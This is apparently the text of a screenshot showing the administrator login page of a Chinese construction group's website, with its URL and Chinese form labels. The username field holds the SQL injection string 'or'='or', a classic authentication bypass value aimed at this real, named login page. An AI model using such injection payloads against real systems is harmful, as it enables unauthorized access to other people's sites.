 http://mail.cr11-5.com.cn/manage/Login.asp
管理员登录
自定义用户字段
武汉钢铁(集团)公司SSL V...
中铁十一局集团第五工程
網站管理系統
管理员登录
用户名称：
'or'='or'
用户密码：
●
登陆系统
请牢记你的管理帐号和密码